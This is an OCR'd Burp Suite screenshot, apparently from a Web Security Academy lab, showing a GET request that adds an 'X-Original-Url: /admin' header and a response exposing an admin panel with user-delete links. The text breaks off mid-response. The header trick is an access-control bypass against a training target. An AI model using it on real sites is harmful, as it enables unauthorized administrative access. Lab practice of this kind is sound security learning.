 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1200e404bec613824c153900e90007.web-security-academy.net
3 Cookie: session=SRk6nEiYsprAWo9ubwvGVEzgDJjJB5US
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 X-Original-Url: /admin
8 Accept-Encoding: gzip, deflate, br
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=1
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -